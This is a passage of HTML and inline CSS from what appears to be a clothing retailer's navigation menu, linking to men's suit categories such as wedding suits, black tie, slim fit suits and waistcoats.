            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1309668250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1309668250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/"
       class="navigationLink-1309668250 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8673610276 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8673610276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8673610276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8673610276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/"
       class="navigationLink-8673610276 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1545116862 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1545116862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1545116862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1545116862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/two-piece/"
       class="navigationLink-1545116862 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2578494716 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2578494716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2578494716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2578494716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/three-piece/"
       class="navigationLink-2578494716 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4272993060 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4272993060 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4272993060 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4272993060 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lounge-suits/"
       class="navigationLink-4272993060 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3091586519 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3091586519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3091586519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3091586519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-3091586519 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2370752185 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2370752185 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2370752185 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2370752185 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2370752185) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2370752185 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3596893857 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3596893857 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3596893857 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3596893857 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-3596893857 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8936628222 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8936628222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8936628222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8936628222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/wedding-suits/"
       class="navigationLink-8936628222 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1611213624 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1611213624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1611213624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1611213624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/black-tie/"
       class="navigationLink-1611213624 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3252263421 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3252263421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3252263421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3252263421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/business/"
       class="navigationLink-3252263421 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3244029517 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3244029517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3244029517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3244029517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/race-day/"
       class="navigationLink-3244029517 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8850483292 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8850483292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8850483292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8850483292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-8850483292 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3217967419 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3217967419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3217967419 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3217967419 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-3217967419 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1539382535 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1539382535 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1539382535 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1539382535 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-1539382535 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6004904871 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6004904871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6004904871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6004904871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-6004904871 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3522725650 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3522725650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3522725650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3522725650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-3522725650 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7176256881 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7176256881 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7176256881 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7176256881 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7176256881) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-7176256881 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4307828450 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4307828450 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4307828450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4307828450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-4307828450 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1537315691 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1537315691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1537315691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1537315691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-1537315691 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8962201292 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8962201292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8962201292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8962201292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-8962201292 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2305570041 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2305570041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2305570041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2305570041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-2305570041 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3916875002 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3916875002 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3916875002 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3916875002 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3916875002) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3916875002 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6295108672 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6295108672 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6295108672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6295108672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-6295108672 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4091285700 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4091285700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4091285700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4091285700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/dinner-jackets/"
       class="navigationLink-4091285700 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8846914272 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8846914272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8846914272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8846914272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/"
       class="navigationLink-8846914272 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7269312796 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7269312796 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7269312796 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7269312796 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/trousers/"
       class="navigationLink-7269312796 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3750316334 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3750316334 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3750316334 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3750316334 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/waistcoats/"
       class="navigationLink-3750316334 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Waistcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5109545595 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5109545595 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5109545595 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5109545595 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/"
       class="navigationLink-5109545595 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3027252996 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3027252996 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3027252996 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3027252996 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted-blazers/"
       class="navigationLink-3027252996 
       capitalize  
       font__primary 
       grey1 
